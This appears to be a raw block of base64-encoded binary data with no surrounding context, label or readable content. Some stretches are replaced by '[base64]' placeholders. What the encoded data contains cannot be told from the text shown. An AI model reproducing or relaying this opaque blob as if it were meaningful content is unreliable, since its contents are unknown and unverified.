9y2yQioTW3VYBsjSOAEeLjDHX/TkSnL4Y5ytLIHF1jDPQBAASg0AwyXIEDiHtckSPQgASfA0pVOMLkwmSkBBLgSJLJ0pTJJKXQnOMcK6oS6ONUpTqhDnQZW9wUNaNNPmFhBGRjQCy70gne9e5RC1AmpAFhACxYgAKZw8IdgBCMMEgnDE9ZggQfM0lTaSwlMvgc+/1fxxAdTiFU4phAEAfggDypByUNRoof4xa8JxLpfCcSQv6pkRStb6cpXyOIFsgCQWgJE4A4OqK0KKlCLdBHGBGU6U8CQxqb+6gYu5LXBFN5rB/o6TXJu+tN/2YZfxOnLClkDmRnwJoY1hCoPdzjVHj6nqkEM4hC1+hwHlMxko1AZd1LmgB+0RhuU0YYY1rOeYYjBpn3RDxfrQ58W5Kw/qflOwPjznzKacUBoRII2tMHGCDmoFdoIQgokRKFWBEEbH9qjH7sRyFuIIwhl+MEZkpACRYINCb/QAiSHAABmQGETZ3PkEECpSU1GYJNveyTa3vYABpyDlabE7d9wWwV58P+oB1WwRhbuYQEnLOIQASDAIfxAgAC4YRFuCMAi/NDcKmgpTOUoJjq+pCY2KVNM67gcBLh7gg38iZqvg5PsTLdNbWZAm4DCRB5U4YJUxOAO51RnfhsFPIbUQA9rgIcpMAInHlCqA594ggUakIx+/hMA3BMoQcNHiFhF4iYIFUAk0perlIRDEl4Alg8uWqz7IUt/WFFKs8riPw9QQyxeSEu17FJAx7hFLveq4GxMRhpwpQGCigFykMt1AwZ+EYP8wMUGNUMEExDByU9GQZSlLOUioKAIV8bylUNQhBB02cv5yIE24gKZlvmDDAvjjW+iakMbUnWqWIXzEEEWHTw4YBL/3xmOyTaQHe70eQPmyKs/pBiF7dRsZkUz2Wy0IZ8u7iI/qjkrFvOqnyT09a9NQwIaQaCfXzzIjQbQDxLqSCED7MAAH6IFH/0YhFYUgxaJ7Gys+4EEWmRjEyuykS9mtGtKuI0Rro1ABBjBCBndaA9DoAQJ0HGCUzZbt6jkkjt8ewFrcMIa1rDCJa6xCwL4QbmHWMQnxuDOB2hhCO+0QC9qC49zdClKJ/Cu5rR0piuNKQHy2AAm/mTNfa9A37CTE+q4qSdirC52KyCEAlzABd2h03fpZBRDAtAG4BUADDAo3R++EIxFCK8DNbCAgrcAhj2YihkUQImqJCxhhZYhD+R7/8cUymCrPAxUJViYAhjgh4URZzQqJ94f//rHYrHEOIBssYtsZpyXRvgDW03nYyNugK4bvOVbPHZMY/Bi9RxfnTTiItcNbkoayjRCXBtk8pOhTAQUsJ3KUa6yN7LMZS57ucul6HIl8FUc0rAgYTRsmMNy6OarvhnOQvRhdBS/Aa/mYImPb2vJKJMDttasBUJomU9DY3m6tiAKojGOa8JogF301a8g+IWmbzGOTFcNQv3BWh1f1ooP2YEfrD6krG1BC0eMoADZSAISdJ8CBj9yRm8bNid/7bZqPHITpiVBM9gRJtxGG9qm7G0VetCDanMiGlaAwCVwqW0CuMEP4mZEA/+G3YBgp78BWvhEAEwJXkjA2/5rolznhnmCOVTTdDhQhBVQhHrCE9bJk9bRAGLoE0AhhOdxAQWYh4G4r95hlHSSuP06iCewBGXAAWDovz4wP4mAgQYIOQtIhiYoFRqYOVSJCZUIH1d5uVi5CRpYKFsJCprIAz0Ag0jgQQ/AqKeACo7qKKFbsbEYCxdDQpOSMabbOht7C6e7lrJTjbZIg0SwwqkLuzRIA1zQQi7cwi8Ewy4EQy/kQlyIqbCzOh7bh3c5O7RTO7ZzuymLMrmzsrnbsju0uxAohVJYgh94maVKDr9jGDaroSVwBkNERGdQREU0xEV0REXcAGeIREmMRCL/IiJnCJjW8ATt6LOx+oFMNBl/kJkqUo9hyAHHcA2VUg26+pnP64+zykT+QAXTa5q/[base64]/8CCcMgDoJgCGgBKnegVAaACPXiDopAfjCox/VmWoPuorxApsBiLsHAxajk6BNKZAfoWu2iMNZwNHBuNceCHM6SptTSXRLCgnsIgfxAGJUu7N4RDFICDObSyvZw7LQuBJbA7vNvDQWg65diLJVAYGbIhZ3C6J6yOdPgOyAiC1GgNwzwif7CBORMZB/[base64]/[base64]//+oym86pLlQJLLKI/8CrQuAXQzA4xGAfV5AAxQI9CqxkxOJrhUMUR6CKgUaNA44BV5QcDAJAWsE2nQQVt0LQk4NWrOYDA0gbhzJp+SIEg8Ic86pBW6AZh3BpaKAYDKAMKmNZpbU4DsJ6RmM7qvBEbQa0HSIJXCxFrbL4hCKVsRFfkq4YHqM7roYEXgADt6yUucU/qO8d11L4LUAV4jIH87KUEcAA3GMh95Ed/FNACVdFMaIMGaIImCRPN6RwIBaYEMAJ/ix1tsNh9M69twsgPLTj3uhNR6IB6UNFHgZQVrcCSDJ6DmC4/qAElCAZTqAMcAIcssNEOsIQaqAFJUbAG//BRGgBSghqoVtGJlyOfWnk5l5sCC8uVXqEBLwgFLLAwH/Q5ppBKj9KKj/qfsIAxrqyWlVIpG7MXuniN2Xg6yWgM0dhTOmXbv7DTmwohDmgMPu1TuxRUuKtDucMyb8DDwETUUvCG1CBN1UBMwCNEaUjEQ3zExWVcSXTcSgwZImKZkkkqMQDN7YCi6mAhQlurYRgGPGsNuOgGV3XNy/OHSZvV/[base64]/AUqgQAy3lUqr00qsUi2c5C69dCw4AYzC+hVsI4zI24zAm4zMO47ZtW1xQYw5I48zgIBNghTK+hTIAY3EAYzwugx3ggMn04zPuYwPgW0QNAVcohXx4Y1egIUKMqhqSAGn/IDysEpnnqOQfUjxNdQAyeGMOQASxGoZdCOQyLoS1Wg8hGGUwHuVfqI/XbIFdSIIRmAZZHoFCSGUO8OMdiIsRqEWn+QUOyLQDQYVWcKMISQI/toPhTAIwpsYM+QEOsANbaOZYswWRkLUMEb7vNVdzTdd0LTZ2LYBNoAIoUZz19aV6lYd0dl82eSUGmId5CIBLWLYEsIJ84l//7UcXCGCAJGCCaAMX2AQYCCaIFZMITQBgkB31WoEIlsiE3jfW8VgEdJ1cUDgXUNFeEOEOgBSThTjg4S8/UABJwIE10IUvkAIGmDiJeJ4axqcG2AIAoIIeDkogBuKXGNohdQlWwYkp/yAfo6QDmyiDKXioph0KD3gDCuDBAqAfn9tSLfWoFOuKaHkWADK6r3VCGguhldILd8lqr+QHc0mDN32MvBANDKqgsl6hsTWXzrCXstZTuuSMEAoNDnALFKoNpfIMPUUhf/[base64]/4Xy4QUAItUPrNAgUFA8dhYDJpyBNYaEVQL3Cy7wlm6PXqJoID0W4SBYWrh+HJ6BAuUIgb4EbZ6OCBAWXQgA74gS+wh+BRaYmwBAHNWQUDgFRJFZ0AYiHGae8RYpS4FYQaykhAKJyIFVaJUixYgAIoAyygAy+oCiAMQv05Mf5ZMawsKQ/w2iXMlq0zobYY6xsTtLau67bYB3MRBit08ieH8iiXcisE6zS1qXepW1xgl8foC35BodeIjDB/lxHah0IuBWfYw1IA7EkNmEFsmByCZKk6vDlPPK6SgDq7cwcYgU5tBDV4PAeYAVQ8otOkmdRsGTxTxR9oZdFugWHAVSH/8JZHe0UFOT0Q8FXNSoJMz/RpAFZgrZBPBxGu4aPfVqTgBoDhJu5iM25u7mbvfYBX34MCAIB1iJILqMeDhIT6w5LMcU9m00/x62436DbyRgPz7kc0GNB9joEsyIJoyII20IJNoMfww5wyYRNgQgT7juCD0++F9vZtH7j22kiX/GcXGJ4OaIMC7+iSXdHgkbgP6MANCIY6YIAQPveIcIEagJ5jqIEexQIepoHs+eERf0GeCOqbyAOcuxUsUISgfAmVYIZIeIYCQCgK8ICq5YEttQqsTTGiQwsfr+qvBZev3JYDIg3ZKHLJaAQfY2M6VcMr5wcNckN+0byjEo4whwyd/2mXm9fDnk/zGfipkhGEhcEhHNohxHYzOsfkOi8ilbnUvpiEThwGzDsifjDVUqwit5pN0sCXbhCC0Bbtw3pFxzia/Eiav/qrM+gGwWJ7bRgHwirmX8RtESmGnJkszhruJNiEbED1fiCBByjfbR62e1A/9buHe2CEe1hudt2DZMh18Qu/esz1zUkmeWCmysl1/YSAC7CC4OFf8z5vAFbvZb8DZs8ELqAAKrHHHiimMZlYAWNo/Qanb19o2alIDv0Cl0RQSygUAkX3XmCIFGV3kw1+hvCDedADDXgCDBhpjB4eA7dw6OEC6YECZgDScKCCcPiemkbKIBZxm+DBGPeBIP+gAB+gMKEcyqHACTB4Ayw4BR0Eg4wvgQ+4H6mkyo/CBi0OU6z8cYDo169Rt24EG3EoSLAgv4X+DBbkwK+gP34TLabRp3Ejx44eP4IMqc/ixIoWu0lMZGKlCSJETAjrZtGfvx2NSO6zuI/mzH07OeT0l9NiiBCljh51JegmTZ5z2kmDKkKENKqm/mDNqnVr1lhct06S4ECC2LL8mjbdMcIB22EO3A4bgdZflGET7N4d9uMsz7Qytf3Y1WIwYcIqhOzQZlGxNm0VGSdRAUKyZBAjGvNj7E9bkgOeP3vuF/qAQNICT6O2la5gkG4pUJ+2lWI2bdinkwDIZlsg7RRIUtj/2t3vwRDiQ44fZzSE0b17DZgz13L8AfUHGyD0uKRduxPtkBKc+J5gvHhI6M4ngKS+x7UAn55EGDMGzXwuMlzcbxMnC/[base64]/9R4UWmlAimk0A4Q+dPIQxAtdBNQjQxl0Fm4iJSqqqvqRJJJHOygD0srufTDUBY1soNPQwm1a6v77NDTT6UU5QxSpVSiq04VSQGVVFVNBcxOTTk2F0076DrXWQSh5cxYDuDxLR7a8rODKWy9ha4Du/zA0xFuTXBXvEJk1pdiDwXLjzm3ICDYYMMUZkBiZ2m2GU3a/EIZCAuD0EpmDzvG2QEggAaaaBcLd5oB3VQUxDvB2WZHGSOTDDJsdmwyjXBlULCJy3uovBtxxiG3nBb3aNGAcznfM8TNxWkBAAQQQAJBAkNvpx154xmNztHjJXAeOt9dcs0i78UXHxpopMIFi/8ytMGf2Hdk4ccCl0BwCQFWQJLg1A2eoAwmECqCSd0WKoKD3nnPPbeGIBKjwRfUWGGiC/WMkQqLLB5Zo+M02rijjDn20oskweTySTCgRNOikS520EaTXnfghxZQTImFD+9gcWWWNISDpZd0ipll7AL4UEbup+iuZx66wxl77DREoocHdESChRl9/vknD4EWukChh4KhaKKNQsooNQVsL6mlXggUqkEJTST+RAZ9KlFOMhUkUyIg3RC//PPTX7/98X90Qzf77C9TTvtwQBizaglMWsUPYN3kVgfUCa/4AZQFVoQVRiFWUkphE77QZB8scNZUoCWBaU2rKSG8FlOsNZf/[base64]/OJEFTmQiC3c4m3YIcI2ooQcS8sBDMHBQtwlVaAV3g1CEBGAhTHDoQ1/QwCEU0IvDJW5FLnLR42ZUIx3laEcB6EAvwnCEL9gDBjgIROVkULnQuaAXbViRJY7xCS1E/wkLVioTM+gEOyyF40tYqp0A1FmmMpVhCj6IhO5Ulwd7ys4HXngDBSJBAT5JL1CCGtSgqNeE6i3KAwl9VPYe9T1LYcpTENGV+BRykYVw4Cb7u4g/zPE+j9zAgDI5if+6Eaz2neQiJOHHRzsSUgP6pBE/kNWsXmKrBeIqWLva6f92YhFlHVAoMyjKsUrRhVztxKf+YIEIntVBEXylK1jxyh+oStWveEIa30qhA0zBEwyKAV3wSpcMR9EUB/blMWdZ68Ny9bCZtG+kJLnhTDBjV1QojGEQi9hmkoCEv/7VN4LF4ml6kwI7tEIbcS3IDoTTCjGWoRhgBAAatdiyNgJgD/[base64]/GQqhilIo9rLHKC9473vhyxRCMvUQh8iEVCgp30mEwtL8JSLHOt4xj3OcgR7zGCSJUOlEhiLAmppgyAv0SbkIMhOcPHmtEmH/[base64]/2UnvDz44HW1S+eBzaS6SOSBDu+EeJmudCUs0IEOVPCCHg5aglAAagsebh6hQtwn65U4Uh6Y1EMv1Q+DrC9XCznJTUpSPgAuxKdDucGqim70jRgDpyPdB6oG+BJdCT2nTD4gk3dlEmDB2SSDKNaxluDWiiR1CVKhylOnQhYxkznNaifLWM7cdraIpasm/MGcX5iuOsNrGHvGi136Dui/BzrwhD60oRO9mYdtphtMrAwIkBDFzCg20ZuOYiswTZoUpGPynE48Y1uRsc+fZhotew3oM2aLB+wh1tTRgnHuWOs9NiD2zQmaE8JjNF8PzQgFem16BMk0RToNAsl+TwPYzf/bS7JoP56cdhYU4AZIFMiUQ3MaOk7wARy0Um/[base64]/EN3REaFIDBn/rM+u3MAAtcQRwpRN+IRJ4MTUWQQH9EpSDQIFVZA32EQQ0sQSPFWYlVlVnBmZpd3auV0KcZUz7EVa+QMGwJBY2Vme4QX/[base64]/CABvwSJtGHfFiSCxwDi3TAJ9QABYQTDUiJxylgw3XgOk3c65QJFijYPOVOmrSTDxAYFURCf82gB/yJn5TAhq1gQRkUQpUYpFCDB2zPPtWcQPTg//mcFBB20fnU0A/[base64]/8fMAED3AEDMMAiPMMR+IAHWIIC+EEYgEIw1ED95YKzzQd8aM13IYkfuIAFUEAz0AAVdEmEgcnsHNiYsJPrEE+ZzEnuvIk8racPOJx+0oFGAtQzeJgKthxFPoD1xGBD0uBGduRAFMQ+NEKLLR0QnmT5bEpKcQz/sGSG6oMwpAFMneQ+EB0TssJK9VSTzYSN/cpZ+ATUrZU/eMOxZFkXsIBNiNAXLsGNOsMS5KgzbMCOOsOPAmmQCimPEimR9ugGHCmP5sMRYBAG+YMN1N1bIEI3mMIcxtDexYvf5eFYFpphGBoqHBFaQswIMB7DJAHkoWnEHNGmpaUdYIxA2IGmTUT/Y0ziQ3iam/5lP9gCLUjCJlCAHvhpngqELXziHhhqKMaaYz6m7D2HzsxeAZzD7xmNpOqegaiNEaRHsd3e71nNJ8CAaTLbO2rSLwKjtMVBG/[base64]/[base64]/OJDSe1AQOs6iFBjWuZAg6kga3qTfZpSCxVlwBQSDDMAdbsFpMQk7AqgHPyAR8wgBWowiGAgjJogN7M6v+sgluEzOoMwAAw9IGTRMAeaat8rKbolE4HNICVIKDCRUI60YADotOXTBztLGTHhQMWdK/qoGt74g4FvIEevIEXNAGgFIqAPgOItSDAYk+C1qANOlkXkc/[base64]/o5riZN4DACAIOczWK+pepQIbbUEN0riBH3yCBTzBaYYntO1HHCxfMGaBi1yAdvQA1OBBAvyArH6BMbTu62ofdcmuIigCIUjBadaDijDTjsQbE/Ru71rBJcyBhnTIKyNv38yNhwRCMNjDGChH8W1rfeBHi7TBdYITAkIgnKwvDUjXuooJgRGPnKgJDZwCxlGgljjg60zBP5Gc/AoKgAYoQd0vohhoiXmBRvavDXKMAufKDk4h+4CkqSjEQ5xkpkDEArHz1A3FlGGwTkCsqRgQ1VGdjT1QT7DV1R0sB+8zPVthFKJoCCXVOetkBqFFFM7wQ68wQ8cwT0R0DjcFRZsQ/8FUBE5+laIpRr3gy2KANEmHNF0dHhSl9ERQWpouMWbQFRSTLUyHaZim7UO0BiTegji87RaLkRJ4sd3e7RqVgTh0Md9iVma10R4EruCinmJWB+sdLs/MsewVAAGcgO/[base64]/TQ0mhFN8VFs3df8NCJnhWczYRcwlm1OAZfPEyF/nekgXTYHuJeQUwSL5pNX+0Oz2VNV5piReLY2ukR+UNOm1Q3wK3e7gBkgTHLgLEYi/EmiMMF+mndbkKfJvXgsnjhztrhzrFzmOIDLMCxGVvlqtZX4wEBEIBo9lraEIAfIMADxN62UhIasHUW/OIiC2MMtIEbHNKCnMAJHAIw4MAPaIgGZN9eUwgusEItTZcPDCC4+kEvCGs0GGcqX4MQYJ+HCI7/[base64]/tGmEWPSg14LYx4YYiHC9qVTdAEyxCIhUbjuexExAAHgxI5brWLvjBFpBW8VFS/yrEwcYvOfPFQBz4gVzLA6zOQDA8SJtziIb4TYXggDDEUhA0wQC6wCW1SDRkwnhZAWLnwhEsNizvEmN/ASxluWSnnnNsq9aoiDadVwNQwGenJ/uWQaIn4GlzSZkIABVEGEFOAexoSdSvE/HELx1AZIAKlIf5ydkb1PXsb/e8AagPdxflRIuVD8Oyj347UBDvekMQmVvtj8byHE5JREXEmIWuVAVv7BRyMFCE7K1c4U9xi69cockCy//0StYtCwJZywvPt0THMA89uz8Efn33cIW+txTWBIC/FdBmhoC/VcFI3qKlaZpu2tUaMZqG+xNDuOYpMSReuBVv+LzTe4jzLf++b0JR28lgtowBoPFSN7WhImZiDrzhPibsybiMa4EeBMAhhSbDV+5XE8AhOAEe/zGPEwAMXPy2ck2STxsjx0EvMAB4gMcJbMCVB8MMzG6HZAA04AMxZABAEMOlSEMwY8FsfEKz0IUlGIE+vJqTAwcmTDi+ZPyi4UuGjhozcrSoSFFFjnT2DGHUIMKTMQstuejVK4YfBR0sbGomgIYAnjR6/vTB06fPoEWJGg1HhUaecDTClfGBJVweqFPyDPVJp4CeAiXAgl0QtsSCZ2YXgFELpglbD9g8NPEwt4AHL9S85NW7t1+/bo26/e22Yx8/ft34NfLHz9++fY0M8+PgL7D/YsPdFkc+/JdfYcSaQe/j4NjxYdOmSzfa0blw5NadDYtmDbuxa9iqYRd23Hh3aQ6M/TUOnpl3Y9X7ghcevlz45ODAkzP3p1p6dX/OrTMfvFg69ODaJgPXZlhbZn7lKe/wN579efftd7SXr61b+fGD2dPXX1//eQ7aAASQv/MCHG8H/tYLjD7MAgtiMA44CCLCMjgow8IylCiDAg0NoMBDCjYB0UJxNixjEwM2ASDFTfYAoAAAWixgDxn32OMBGx/I8QEtdtTCRx/v0aKBexoYsoES9vACkhMSaLJJI5yE0skpITDCCTwIoJKASy5ZxAIhi4wgAjRkkCGOM7NIMwtO/9RMs40OLkiAyRM2wGGOIFbIKANiiIGmEz49CgaHFVYIJgNMbjHjhWfmOEKZYIIBCaRINwpJT440quiiYDA5aceVnmhpDC5caMOPGGIIwI8wngCgGaB6AiopGk45SoAVbI0VKRp8eOopH3woYwofmpoqjzyMqkMPCswgq6xnyFogrbTWYquJa+Way4O6Cuh2r2/7glBcDm4Z19xzyz1XXQjTXdfcdt0dF954yaVXXnvvxZddfevll995/[base64]/WX/xz6SWc8BDwigBPJjfwp04HfQw0AAMeaBATrPX+KTHwJpEED/IdAHJxggDBYIhPZhz3/[base64]/cO4Je9gJFZhiKwGEYwq5ekpQaierohALKrwKAgWC5YMpuM4q/zzxgR4i0QTfjQUs0JIWGI7JFuFlq3jeeoPy9NKXw1DmL6NxDGACQ73MAEY2hsFmN14TGcAcyDTghJ9mwDkaxJiHfbrx5mrcSb/WeC983mMfY16zg/OxpjXcQY79hPNP6exGNZgRTnQEGhwABtAf+mTocH4TQOhwjzjdOc9qKEie83CnPAxczHjeE1L2rGY/7KnPBQFEThOuh0AJxI9+7FMf/vBHPeWR6X4c1KAdUEhCMsshhiiQspR5KEQhooA4gEhUmhHxZjCC0c6g2gQb4WhHkeMRkIomJCJFcUibEAKTEiAlKBkBAlX6IhjDagQ8lDEBDrjGIhrANa8tBGxiW/[base64]/R3mfcCT3ItIab6hNNOPE5G8dgsDa5Ic1i6Mm+5+hXftNRz0H9lxzkvPehwaEOc7zzHOwkeDjA2c5yKNgdD+7XPR91z2BOSh+WjmfDDKzPeuyTQBAfJj4EmqkJaXpimJJQG0GgjID/[base64]/QwtyrRWX4hkPutHsR2Koh8HvGjR6u8GM9cB5mfCKkzDfA830JBNt0qCvfapphAEEwQsysIHc5WbDuNFN/wZ1r5vd4uaFu98tBV5Igd71tjcg6A0Ife8bEILod78F4e+AC2IOAxfEDA5+8BksXOELd/gMKrHwiFci4jMoBMUvXomMVyIHHKd4x3MQcpGPnOQhN4DJc3ByA6h85Slf+Q9eDvMfzJzmMac5zW8x85zn/Ae38HnPfR50oedcCUP3eb3KlXQlGIxjFfsYxDAWdXUtHUMVyhDKUKYyIXaoqBtC6syISkQDGPHIO5ORkm/[base64]/88tANltAMnA3dRN3hDQ3uoN3/It315g3/JI4AouAg3u4OYA4TCQ4R5uAysO4jyQ4jAOBC/u4nJgBEvuBI9A5E4u5Viw5X4gB2AOBg1A5mZwBmWu5mzw5m6O53YQ6HbO6IAwCIWOXHbA54rwCDumCBHmYj4mY0aGXMrgFq4OqFL/pkMogA5OBEREJMiGDEQkwWYAgB6QTGdoJBtqJO1yhEeC5kekTNOGJIqCBAAoQErurkruzkocwGrszovE7Gn6DgLwwA/[base64]/2kzTXuT7yirTNu/4EXWMD/BFIAz40A240MpGDdElABFZAB900K/O0B/a3g/s3gLnDgNNDhGo4DF+7iPNDiQDAEP07jOo7jCuEERS4FR07lWlAGXc7lXpAGdXDmcrAHcQ7oDGDnes4Hf/[base64]/TCeaSrMaszHrxE2DAAtRADI4gKYzitZYxtmrHGW8TVoCvlZwiK47CC3pHG4uLG8cCeIKn+5rpuchx/JinMf5iverxNNhpO9RPfNjxMPBx2vpxNPhx2n6ADAKyPAcSAMvNINdN3ArwFRBy3uaNIRuQF/CtPvXN3+4T4ACh4AwOAy/y4TZyAz/wI0UyBEkwBEPuJFFyJVvy5GIwJh305WpQJnFwJmdOCSx0J3/wJ39OCIsQCI9QKJEyRC8mXZiwY5DyCZ/SZKIyqHiMx4rqpzYkC7+QK4/IRbpFyaaqydiODdtQioJkD7BgAcqhSowULu1wNe+uLrmsSeQhAfRSHiD/ARIg4BPEYA2gjBEGs0wK864yYa8SkwvqIQKEgCMw4rAw4bFw4CAsgnH0BtEEIBh8AnAEIE0pK001K7NYETQ9QvVi8QsGQRp2gQBQMw+9yEn6jkvQCAHSYVZMjSdYS/[base64]/+5Ccy4nNdQH6YEecjLoWkEWChYohZIeOOBeJWZENYZcDABFEbZhxMUpWbQMDGBgqTJEegxEcsxDTITINuELb/RFzG4PlKhGsoFH17ANf8TtumYBPmcRnmTuWLPLjMBQ89CvzEhK5UEv0cEdICEB/[base64]/[base64]/SSMmKy6qkLv2qrJwUSiHBHYTWLRehBB6AEShhTN7ITLJAzpaYERlvDCj/ABOOAG+MgZEwD29KgnE88VCQAnACjVAq6VL2ZE8wpU8lhRUkAA8mAUscAA/[base64]/dUB9eZh31xFyYF07zn6tOXdVMAfUd33vd31ljpt59wrM+X7ztV8DFugC9hboAZYNYJiNboJ14BZyt4AD/5geTLQICRhh4jmC1eWcoRJ+IRhGtc6odOzHtrJGTfbIdMZFoIqqxjINdyRIHgBItaAEqOgekAQLmqAc0qrLbDguzSgBekAeUhoSpFQvoRQdTgAS0MEKAmAPQovNygQR7+pp9yoTwrQB/[base64]/3l+1AdlfheH85PwuueJ0XewPOl7W14bx1e7e3EM4gd5t5t833DDTO4+wXm0sOfuP1CFjy5OyXYCN0QnWAfXUguQX4JncS5wyAf3uu6G4Bfu33CuhBFuz3uSF4YIeOA+B3Y7tZFpLwf58bvNF5vScWQkimDCA4QwiYgF/0Ra9SQ0QYRPRgRXCG7FBWos/OZyp6hXtkCBaAaKJIymIYAGgAAc7BjJD0SHkYAuThwp2UpWVaaPWSHFy6HLbgAdwoiQszE+6ApxHTBWTgEQPAE4xBA1jhDywiCDqxTTnzsQhlUwYl0QAtJPjGFS/FkhYJBwAhjd0WD+ZyNdHKCIZBjXn/[base64]/tN0P1d7p/DrtvwZ4VuAJysrmVAZ+vgFyCrgiR/X8DGIDhN+kuJqBzfZjRG0J6/dfLIJ6vYAqUAH7pgQ60jod0yMdQhKmaKkYEfKI9AA159EeExkcF/89HHmATsMAdnmTLcDgBnlRKX5rDDV5oPTwByAESbBqJZQBslDhNOOHEv/Rp56gNuMARe2EADisYWCEYFi2ptbaxSkKx5jT0ItMV+/[base64]/LZng1mYHcgCBI4YuGXAwbW9nX3+NvFfjlgggc2nweWmwnWqD5ERq2QZlTkv2+0RXBURlb2DJugiSw6o9fOR4kmwfeAGTwgwscMbp0kaA8+/oPYwyGhHAKh4ekqpxFviU0cIO7cyUQwRhsuHXrB0BAMULBgGvJ8+YJjBSZMwXBctLhCgMcVFjHhwDHxS4aTDCdqmCgSh4aR0vDgcYLHgRGbRnIm2Mlz5yU8kxD98CiAAhYaSAXQEIClDJWkRKNKVSogHNGlSk9hmUJFqQ8adJqUWLBmzZYSZ9H/llg7du2CZwvAyJXbpK6Hu3cLePDiRQ/fv4C9FOjXr1ujbvv4NeLQrRs/w4758duXmJ8/fhwoP95nWLJjxJIb7XDsL/[base64]/[base64]/6ECiffndjXiIJnLoOIsnKvFDi7cYQM/l9BSoA+Yz2njLDi/KeDePO/jYiAFD0mjAh0MGQU8FR2oOJZT5lVGg7fRYjvkmmW85ZphgliG8l1puoscmm0iS/CZqArDHms7DKacHdNqJ5/V3/qlnoID/DqrnHpswswgk3jr6qKWTlkMOPJm6EymmmJZzDrflLOJpqKKSamqqqmbBiaoDuUMMYuCCemzhJUsIBiuM4QNiQIMiE/HVsEIykgqWJAPL4hUmNLAripAkgs5wwExqQq2b3KRRCeBWCneSk5qwYl1UeIpHaFAuqUDFhh7BQlTORYM8TCESkXiKDyIRF7T8C2ACY8szSgCGgtEFYQvLS1744peHQYwwhwGNaLrhj5GVzDONKA0/doAy1pSxM6EZjWlSUxmTrUZjX2SBHG1Tm+AIJwlJwI0caHGcVSRhOnLomc9WsZxCVgdpSAsafYRWNKE54gXbiWTRBEEztIWNPGFb/[base64]/5rVatUFYMspGIBGWEFDgChEWLMwYIZ0civOCKSjHxhWSehCCaO2kFjUUQD0jICHv9MmBOcaIuFPYFAtqS6gR3MEClYeIpVBBAJZigFKeySig/CQYNaYAVeHglHJCgQBAqEIw/MgIsR/aWWvrJlAQSbCxSjyDAvvMGKfCnAGzxAGJYZZgevYePIEmOafajMMYlpI2ZD1oiMVWazksksZkzWRsnEbDayGYQd7dhKEMnBZ2TwThLskEea2eG200Ek0lpLHe5w52qCuNocKmkfZIiHQWDb5Cc/OUrexsgRMwgQgbZJD/NU9wykrEAOjsA3BEnoCAaoEIQKoaHB5fJwJerlD34pzBRNzgCSY5ESpuRcEM2IAyuqEAdasc0eVbNAqBsSMgskYNjp8hb9rdGTYrT/[base64]/CgywgG2iYO2yML14oGFUfFjDGFsYxZRmMZ+9TGMe0wiQjfGznGmjP0D2WNCGFo6KGS1lZi2Zy+wjNi+zjR3FwMfp//DxaXicDh5f4TPvOJcXupUCzZCWnagBgmbbmYNvBSGdEUTHuAwyLjKSq9zlVuIMQWMQf5BhN/7gpzc6aIWDAISbAz3IQwPq299aq07ztuJwiMtcBXw58MelCEXFLKaN5us5z/[base64]/o4So7PAUQ7UWFMtAADOAwS6WR+Fe4aFpfB7MLXj4NasTy5dOE4QxiGkNG11zmMaWhrGU9YzKPkcxiJwMNGlOjMjOybB+CoKOwYTYI3PyxAjvzDnBwA9viyJa2uPEjbisQbWkjAxDOoRkgXnDt8/sWuNMhjxxmUAxuG2gE0FVPJpUbtxkUohAzwCDAcAZrkzaFsDcCkkrTZW/clSAM0oAXkgOFYzd6s015cze3tCHHpEvJtF4Fx17AhHDvFV/BZCOZc4EXuEybQyPPJCP+JU4VQCT2kU3/Q1IgFvcjCRZxUKIEHCAL5FQBtlMBESKE26QlBhAmL1cGF/ZyYlJPTggAm3BzHpZPICY9POdPJaYnebInQ+AnQVcoC4UF10AO5/N06UNR7nABFtAEDRAqKsUIQxCHXFcAenAUS2EGekABULAJezAEopIKMlBTbBdArbIqmRADMGAGyqABiwgRy9ISHnR3F8F3R0UMyoJBGOQsGsACrjBVcsZCiTcTjAIBd9Z42eIAztARcVUVzPB5SzEvgzYVNMAXPoAveMhDUeEDWEAHVMBWYUUHlAYOahEwboFpc/EA+4IwCjN7bdIXoRYYe0Fq4aRg01iN1GiN0+gk2Dg72liN/znAApogR+AojnPkHSyAHLKBM7QgBrgRHGTABu8oB8tBM8tBBrxABlLAC9BGM/o4Dd+xW8jwAkiDfv5YNAYif2jjHViDNcDFHg5ZbgF4BZeEXBG5XP5XCfV2BHGzkQfYIAMybx3pCGdgH8AgIMDwSggSSttkXAtyBRfCIBASkzFpXhKISxwSXvW1TcBUODKiS5PzS/S1IsVUIYsDI69zBUqgBOnEOEKoS0RJD3rghL5DYRwgc2OyCRQAADYnhWnSJvoEJyLWcz8HdEKXPQ9QdGcZdE0AAFjwBuWQAJJihhQVAIPCUnb5hnDYhVyHlc3ALs3Ah01WKlAmU2pHEAoQA/+ZYAFBoAw54BKsABF353eRKUEaYREXlEETEQ/SIgEyURM6IVWi2BONN5qgiAcbABIe8RWTZ1Z/5gPxskMe4QVgAEQ0oAd7MVY2hBT4QkM+JABbAA6rZ2kLUAJw8RabJntR1Ca19xdVJBhvoBe550X7IBq9pny9NjKe0XwlExm/FxpbpDGa4WpmpDKJEUabZRinBTN2NDNywALOJUjFYTROo0hBMw3RNm1S4B3V1h3gEVwLWW/TMQLTYX+OUAy9oX8QqR7yQUn1dQWpBCAVgpIegpIYAiQfkjsbciE3eZP24ZQVwF+C44Eh6F4HV4LFFF4rgnAY1yQSRyMVApMwOCT/[base64]/6m1WuZ4G0YTNN4hB2IAW4VEHcphB+UHCFNDM9fhCL4VNYLgbVcgBflRkAQ6A96BoOUmH/FxBu2mAwHLH/[base64]/[base64]/OhgzTMAJ2QDXfoR1Wo0cIaSBEYyAzgB9nkB77RzYK+kkAuJHAQDf8wSCrgCAcOV3HRSJWsl184wiG8yE6kF1XIiIXO4StoDkbUl4i2l7DJJSQQ0yx8wPk1MAt6qIyUiQnmBtFAiWfU4PV9CREokv/[base64]/AGbEUFqmdpfxVYdBF7CfOrDaMHwTqsEAOdpZZZW9QYqMEa4glZyWuexJdGjuUZpYUY5LlZ4ZkYtyB9bKBaf/QLqxUcw0Ed7mgchnTNzfEc/9SxCvaJfusHCPJYASMgr/iRvsgwAgwZIiMwA+scNvnLSfw7Nv+xkThCM60wNw4CN6EkoQySbwbMNq0QkwRSw9tUkwInIxxyN44Dgg83oiXacMUkC/l1JSNMXzuaSw4cBJ+zwkWiTdn0wtsUsyX3JEoAJCJiACGMgndDAS7ns0ooPO+ABcHzcmWyJcvTpF75PG1yhVL6c03gtHfCYlmYln+yUD5AABN1DWvQRFkXAWG7xVyMl3nZhWy6CTp0VlDQhysFiHWadgSRCanCxnEQAEoQBDhQLCTREjgwCKWgx4jgx2/tDJPgDHgQE0AhDZPQmRJgE55YZ5FLiou8yC1EBv+fWhXhcNi